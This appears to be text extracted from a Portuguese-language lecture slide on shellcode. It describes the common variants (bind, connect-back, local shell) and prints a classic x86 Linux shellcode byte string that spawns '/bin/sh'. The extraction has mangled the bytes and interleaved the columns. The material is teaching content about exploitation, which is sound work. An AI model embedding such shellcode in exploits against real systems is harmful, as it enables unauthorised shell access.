 SHELLCODE
                                                  Exemplo de Shellcode:
• Este é um código que gera uma shell.
                                              “x31xc0xb0x46x31xdbx31xc
• Pode ter diversas variantes.
                                              9xcdx80xebx16x5bx31xc0x8
• Alguns fazem bind em portas, outros         8x43x07x89x5bx08x89x43x
  conectam em servidores específicos,         0cxb0x0bx8dx4bx08x8dx53x
  alguns geram um shell local, alguns são     0cxcdx80xe8xe5xffxffxffx2fx
                                              62x69x6ex2fx73x68”
  bem pequenos, e outros são quebrados em
  pedaços.
                                              Gera um processo “/bin/sh”.
• Todos criados para suprir as necessidades
  do criador para qualquer propósito que
  possa querer, ou para evitar certas
  restrições que limitam sua execução.
 